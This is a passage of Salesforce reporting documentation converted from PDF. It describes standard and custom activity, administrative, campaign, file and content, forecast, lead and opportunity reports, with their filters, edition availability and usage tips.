<span id="page-3394-0"></span>[The Report Run Page](#page-3579-0) [Limit Report Results](#page-3534-0)

#### **Activity Reports**

Activity reports are useful for gathering information about open activities, completed activities, multi-person events, or pending approval requests for which you are a delegated approver.

Standard activity reports allow you to select the date range and status of the activities you want included. The standard activity reports list your tasks and appointments for a selected date range or events with all invitees.

You can also create custom reports for activities by clicking the Reports tab, **New Report**, and choosing **Activities** as the type of data on which to report.

 $\boldsymbol{\triangledown}$ Note: Click **Show Hierarchy** to see your organization's role hierarchy above the report results. You can use the role hierarchy to share report data with people at different levels in the hierarchy. For example, if you see **CEO > VP of Global Sales > Sales Operations Director**, you're viewing data for the Sales Operations Director role. Click any role name to see and share the data that's visible to people in that role.

Special Features of Activity Reports

Consider the following when running activity reports:

#### **Standard Reports**

- **•** Choose the HTML Email Status report if you have the HTML email tracking enabled. This reports on anything in the HTML Email Status related list of your leads and contacts.
- **•** Choose the Events with Invitees report to include only multi-person events in your report. The standard filters for events with invitees are:
	- **–** Assigned to...—Shows only multi-person events that you own.
	- **–** Assigned to the team of...—Shows multi-person events that anyone in your team owns.
	- **–** Invitee is...—Shows only multi-person events that list you as an invitee.
	- **–** Invitee is in the team of...—Shows the multi-person events that show anyone on your team as an invitee.

#### EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **All** Editions except **Database.com** (The edition determines which reports you see.)

- **•** In Professional, Enterprise, Unlimited, Performance, and Developer Edition organizations, to show the activities for users who report to you, use the **Hierarchy** links in the Tasks and Appointments report. Note that you can view only your own activities and activities owned by users below you in the role hierarchy.
- **•** If your organization uses Shared Activities, reports (including custom report types and Tasks and Events reports) display different results depending on your permissions. Say you're reporting on events, and your report results include an event that is related to two or more contacts and also has invitees. If you're an administrator, your report results show an event for the primary contact plus a separate event for each invitee. If you're not an administrator, your report results show just one event, for the primary contact.

#### **Report Types**

- **•** Using report builder, you can create activity reports that show activities related to another type of record. For example, a custom Activities with Leads report shows activities associated with leads.
- **•** Activities with Leads reports do not display data for the Address Line 1, Address Line 2, and Address Line 3 fields.

#### **Tips for Activity Reports**

- **•** Set a search criteria of "Event Invitation equals 0" to filter out events that are meeting invites sent to users for a multi-person event.
- **•** Archived activities aren't included in reports. Events and closed tasks older than a year are archived. However, open tasks aren't archived. You can still see archived activities for a record by selecting **View All** in the Activity History section of a record's detail page.
- **•** Activities for private contacts are displayed only in reports for the contact owner.
- **•** The standard filters for activity reports allow you to limit your report results using the following options. Some of these options will not be visible depending on your edition.
	- **–** My Activities—Shows activities that you own.
	- **–** My Delegated Activities—Shows activities that you created but are owned by someone else in the same role as you, and below your role, in the role hierarchy.
	- **–** My Team's Activities—Shows activities owned by users who report to you in the role hierarchy.
	- **–** All Activities—Shows all activities that you can view, as determined by your sharing model.
- If you receive an error message that your activity report has too many results, customize the report to include a filter on a picklist, text, or date field. Alternatively, rerun the report using a different activity data type such as "Activities with Accounts" or "Activities with Opportunities."

#### SEE ALSO:

[The Report Run Page](#page-3579-0) [Limit Report Results](#page-3534-0)



### <span id="page-3396-0"></span>**Administrative Reports**

Administrative reports help you analyze your Salesforce users, documents, and pending approval requests. You can report on the active Salesforce users and see who has been logging in.

Note: You can see the Administrative Reports folder on the Reports tab only if you have the "View Setup and Configuration"  $\mathbb{Z}$ permission. You don't need this permission to view the Administrative Reports report type—all users can view it and manage any document reports associated with that type. To view other types of reports associated with that type, such as user and approval request reports, you must have the permission.

Special Features of Administrative Reports

Consider the following when running administrative reports:

#### **Standard Reports**

- The All Active Users report lists the active users in your organization and when they last logged in.
- **•** The Users Logged in This Week report lists all of the users who have logged in to Salesforce in the past seven days. If Communities is enabled, you can add a Community column so that you can see which communities users have logged in to as well.
- **•** The Documents report lists the documents within each document folder.
- **•** The All Pending Approval Requests report lists the approval requests awaiting approval for each approval process. Note that the My Delegated Approval Requests report is listed in the Activity Reports folder.
- If your organization uses territories, the User Territory Report in the Territory Reports folder summarizes the territories to which users have been assigned.

#### **Report Types**

- **•** Create a custom report that lists your organization's reports and the last time each report was used. Choose Administrative Reports and select Reports as the report type.
- **•** If your organization uses Communities, you can report on login history for external members of your communities.
- **1.** Create a custom report.
- **2.** Choose Administrative Reports.
- **3.** Select Users as the report type.
- 4. Add Community to your report columns.
- **5.** Add a filter that includes profiles of community users.
- **•** If your organization uses a Salesforce Customer Portal, you can report on Customer Portal users:
	- **1.** Create a custom report.
	- **2.** Choose Administrative Reports.
	- **3.** Select Users as the report type.
	- **4.** Add License Type, Profile, and Role to your report columns. You can't report on roles for high-volume portal users because they don't have roles.



Note: Permission sets aren't supported.

You can also add the Customer Portal Account field to your account reports to view which accounts have contacts enabled to use the portal.

**•** You can create custom report types from which users can report on your organization's reports and dashboards. When defining a custom report type, select Reports or Dashboards from the Primary Object drop-down list on the New Custom Report Type page.

#### **Tips for Administrative Reports**

**•** Users with the "Manage Internal Users" permission can create a custom user report that lists the details of users' login attempts. The relevant fields—such as Login Date/Time, Source IP Address, and Login Status—are grouped in the Login History section of the Select Columns step. Note that the Client Type field shows whether the user logged in via a Web browser or an alternate interface such as Connect for Lotus Notes or a partner portal. You can also see which users have never logged in by setting report criteria: choose the Login Date/Time field and the "equals" operator and leave the third value blank.

#### <span id="page-3397-0"></span>SEE ALSO:

[The Report Run Page](#page-3579-0) [Limit Report Results](#page-3534-0)

#### **Campaign Reports**

Use campaign reports to analyze your marketing efforts. You can report on the ROI of your campaigns, track who you targeted with your campaigns and who has responded, or analyze which opportunities resulted from your campaigns.

Special Features of Campaign Reports

Consider the following when running Campaign Reports:

#### **Standard Reports**

**•** On the Campaign Detail custom report and the Campaign ROI Analysis report, you can include campaign-hierarchy statistics that provide aggregate values for a parent campaign and all the campaigns below it in the campaign hierarchy. If your campaigns include a custom picklist that indicates hierarchy level (for example, "tactic,""program," and "initiative"), you can run a report that summarizes data at any hierarchy level across all campaigns.

### EDITIONS

Available in: Salesforce Classic

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer
- **•** Use the Campaign Leads or Campaign Contacts reports to list the leads or contacts associated with your campaigns.
- **•** Use the Campaign Member Report for a list of campaign members by campaign.
- **•** Use the Campaign Member Analysis report to summarize information about who has responded to campaigns.
- **•** Use the Campaign Revenue Report to analyze which opportunities have resulted from your campaigns. In Enterprise, Unlimited, Performance, and Developer Editions, you can also analyze products, quantity schedules, and revenue schedules in this report.
- **•** The Campaign ROI Analysis Report calculates the return on investment (ROI) and average costs for your campaigns. The ROI is calculated as the net gain (Total Value Won Opps - Actual Cost) divided by the Actual Cost. The ROI result is expressed as a percentage.
- **•** Use the Campaigns with Influenced Opportunities report to view opportunities that have been influenced by multiple campaigns.

Note: The Campaigns with Influenced Opportunities report respects sharing rules on accounts, contacts, and campaigns. Objects with sharing rules set to private will not display in the report.

#### **Report Types**

- **•** Use the Campaigns with Campaign Members custom report type to create a report that contains information about the leads and contacts on multiple campaigns. Use the Campaign Call Down report to see contacts and leads for a specific campaign. These reports are only available to users that have the "Read" permission on both contacts and leads.
- **•** Use the Campaigns with Leads and Converted Lead Information report to view lead lifetime information sorted by a campaign or campaigns.
- **•** Use the Campaigns with Influenced Opportunities report to view opportunities that have been influenced by multiple campaigns.

#### **Tips for Campaign Reports**

- **•** Some reports allow you to limit the data to one campaign by using the lookup icon to select a campaign. If the user running a report no longer has access to view the selected campaign, the report does not show any results. This report behavior is similar to what happens when a campaign is deleted.
- **•** Member Status is the status of a lead or contact in reference to the campaign. The campaign owner can create up to 50 member status values. Sample Member Status values include, "Planned," "Sent," or "Attended." Additionally, you can now add the Member First Associated, Responded, and Member First Responded fields to campaign reports. These fields allow you to see the date the member was added to the campaign, whether the member responded to the campaign, and the date the member initially responded to the campaign.
- **•** The Last Activity of a campaign is the most recent due date of an activity on the record. The following past or future activities set this date:
	- **–** Any event
	- **–** Closed tasks

#### SEE ALSO:

[The Report Run Page](#page-3579-0) [Limit Report Results](#page-3534-0)

#### <span id="page-3399-0"></span>**File and Content Reports**

Run File and Content reports to analyze how users are engaging with files and Salesforce CRM Content.

Standard File and Content Reports

Run these prebuilt reports about files and content.

#### **Content Authors**

View how many files, content packs, Google Docs, and Web links each author has published in Salesforce CRM Content.

#### **Content Publication Time Frame**

Determine how many files, content packs, Google Docs, and Web links were published in a library during a given time frame.

#### **File and Content Downloads**

See which users downloaded what files, and when they downloaded the files.

#### **File and Content Engagement**

See the number of times a file has been downloaded, shared, liked, and commented on.

#### **File and Content Links**

See which files users are sharing using content deliveries or **Share via link**. See when each link was created, when it expires, when it was last accessed, whether it is password protected, and the total number of times the link has been accessed. Each of the links in this report can be accessed by users outside of your organization.

#### **Library Administrators**

View the number of files, content packs, Google Docs, and Web links in each library as well as the total amount of file storage used by each library.

#### **Library Content**

View the number of files, content packs, Google Docs, and Web links in each library as well as the total amount of file storage used by each library.

#### **Most Content Downloads**

Determine which files and content packs are downloaded most frequently and which Web links and Google Docs are opened most frequently.

#### **Most Content Subscriptions**

Determine which files, content packs, Google Docs, and Web links have the most subscribers.

#### **Stale Content**

Determine which files have not been downloaded or revised recently.

File and Content Report Types

Build standard reports about files and content.

#### **Content Report**

Generate a report about Salesforce CRM Content.



### EDITIONS

Available in: Salesforce Classic

- **•** Contact Manager
- **•** Group
- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer



### **Library and User Report**

Generate a list of users who are assigned to libraries.





### **File and Content Report**

Generate a report about files uploaded to your organization.





Tips for Using File and Content Reports

- Salesforce CRM Content users who have the Manage Content option checked in their library permission can sort report data by the library they have access to ("My Libraries") or by all the libraries in an organization ("All Libraries"). Users without the Manage Content option can only sort data by the libraries they have access to.
- **•** Sort custom reports by Library Name to view data for individual files as well as library summaries, such as total storage used and total number of downloads.
- **•** Sort according to the Content ID to view data for a particular document.
- **•** If you have Customer Portal or partner portal users with the "Create Libraries" user permission, run the Library Administrators report to determine which new libraries have been created by portal users.

#### SEE ALSO:

<span id="page-3402-0"></span>[The Report Run Page](#page-3579-0) [Limit Report Results](#page-3534-0)

#### **Forecast Reports**

Forecast reports give you information about your customizable forecast data.

Note: This information applies to Customizable Forecasting and not [Collaborative Forecasts](#page-1433-0).

Note: If you don't see the Forecast Reports folder, your organization may not have  $\mathbb{Z}$ customizable forecasting enabled. Customizable Forecasting includes five standard report types. You can't create custom report types with Customizable Forecasting.

Special Features of Customizable Forecast Reports

Consider the following when running customizable forecast reports:

#### **Standard Reports**

Create a forecast history report if you want the report to include information about forecasts you already submitted. Select *All Forecasts* to show the state of the forecasts after each update. Choose *Latest Forecasts* to display only the current state of the forecasts.

#### **Report Types**

- **•** When creating a custom forecast report, choose the **Customizable Forecast: Opportunity Forecasts** report type if you want to include information about the opportunities that contribute to your forecast.
- **•** You can include custom user fields in custom opportunity forecast reports as columns and as column values. Custom user fields are available as either opportunity owner or account owner custom information. The custom field label will be used for both opportunity owner or account owner information, which can cause confusion if they are both on the same report and have similar field labels.
- **•** If you have the "View All Forecasts" permission, forecast summary and forecast history reports include all users' data for the chosen forecast hierarchy, including users in branches of the forecast hierarchy that have no forecast manager.

#### EDITIONS

Available in: Salesforce Classic

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

#### **Tips on Customizable Forecasting Reports**

- **•** You must specify a reporting interval by fiscal year or by date.
- **•** Forecast reports include private opportunities.
- Opportunity amounts are included in forecast reports if the opportunity is set to close within the forecast period.
- **•** Forecast reports include only opportunities that are set to close within the forecast period, except those assigned to the Omitted forecast category.
- **•** Create a forecast summary report if you want to view information about the amounts in your forecast without details of the opportunities that contribute to that amount.
- **•** If your organization uses territories, you can create custom forecast reports that summarize information by territory name.
- **•** You can view an opportunity forecast report based on the forecast hierarchy by drilling down in your forecast hierarchy.
	- **1.** Select the desired role or territory from the **Hierarchy** links.
	- **2.** Choose the appropriate forecast users or teams from the **Show Opportunities Owned By** or **Show Forecasts Owned By** scopes at the top of the report.
	- **3.** Click **Run Report** again to refresh the report data for your chosen parameters.

For example, to see your opportunity information, including your overrides on opportunity amounts or quantities and overrides from users below you in the forecast hierarchy, set the **Hierarchy** link to your forecast role. To see the opportunity information of someone beneath you in the forecasting hierarchy, drill down into that role.

Warning: The My Team view shows forecasts across multiple hierarchy levels. Consequently, values may be included in a subordinate's forecast total and a forecast manager's forecast total. This may lead to larger than expected values in the column total because subordinate amounts are included multiple times in the total.

Note: Click **Show Hierarchy** to see your organization's role hierarchy above the report results. You can use the role hierarchy to share report data with people at different levels in the hierarchy. For example, if you see **CEO > VP of Global Sales > Sales Operations Director**, you're viewing data for the Sales Operations Director role. Click any role name to see and share the data that's visible to people in that role.

#### <span id="page-3403-0"></span>SEE ALSO:

[The Report Run Page](#page-3579-0) [Limit Report Results](#page-3534-0)

#### **Lead Reports**

Use lead reports to show information about the source and status of leads, how long it takes to respond to leads, neglected leads, and the history of lead fields.

Special Features of Lead Reports

Consider the following when running lead reports:

Standard Reports

Choose the Lead History report type to track the history of standard and custom fields on leads where field histories are set to tracked. Use this report to see tracked fields' old and new values.

Tip: If you have the "Create and Customize Reports" permission, you can use the  $V_i$ iew drop-down on a Lead History Report to view lead history data by My Leads, My Team's Leads, User Owned Leads, Queue Owned Leads, and All Leads.

Tips for Lead Reports

#### EDITIONS

Available in: Salesforce Classic and Lightning Experience

- **•** Group
- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

#### Analytics Reports

- **•** Limit your report view to "My team's leads" to see leads owned by users who report to you in the role hierarchy.
- **•** Lead reports can show all leads, both converted and unconverted. To limit your report to just unconverted leads, enter filter criteria of "Converted equals 0."
- **•** The Last Activity of a lead is the most recent due date of an activity on the record. The following past or future activities set this date:
	- **–** Any event
	- **–** Closed tasks
- You can create a report of your lead information, export that data to Excel, and then do a mass mail merge using Microsoft<sup>®</sup> Word.

Lead Report Limitations

- You can't use filter conditions to search the results of the Old Value and New Value fields.
- **•** You can't use filter logic if you are filtering by *Field/Event*.

#### SEE ALSO:

<span id="page-3404-0"></span>[The Report Run Page](#page-3579-0) [Limit Report Results](#page-3534-0)

#### **Opportunities Reports**

View standard information about your opportunities, including owners, accounts, stages, amounts, and more. The default settings show you the most commonly used information from each object, but you can customize the report to view other information, such as primary campaign source, forecast category, and synced quote.

Note: Click **Show Hierarchy** to see your organization's role hierarchy above the report  $\vert \mathcal{A} \vert$ results. You can use the role hierarchy to share report data with people at different levels in the hierarchy. For example, if you see **CEO > VP of Global Sales > Sales Operations Director**, you're viewing data for the Sales Operations Director role. Click any role name to see and share the data that's visible to people in that role.

The default settings for this report are:

### **Format**

Tabular

**Selected Columns**



### **EDITIONS**

Available in: Salesforce Classic

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer



#### IN THIS SECTION:

1. [Opportunity Reports](#page-3406-0)

Opportunity reports provide information about your opportunities, including owners, accounts, stages, amounts, and more. The default settings show you the most commonly used information from each object, but you can customize a report to view other information, such as primary campaign source, forecast category, and synced quote.

2. [Opportunities with Historical Trending Report](#page-3409-0)

The Opportunities with Historical Trending report is a custom report type designed to help you analyze historical trends in your sales pipeline.

3. [Opportunities with Competitors Report](#page-3410-0)

View information about your company's competitors for opportunities, including their strengths and weaknesses.

4. [Opportunities with Contact Roles and Products Report](#page-3411-0)

View information about the contacts and opportunities associated with a selected product. You must select a product to filter results by when you run the report.

5. [Opportunities with Contact Roles Report](#page-3412-0)

View information about the contacts associated with your opportunities, including name, title, and role.

6. [Opportunities with Partners Report](#page-3413-0)

View information about the partners you team with on your opportunities, including opportunity name, amount, and partner role.

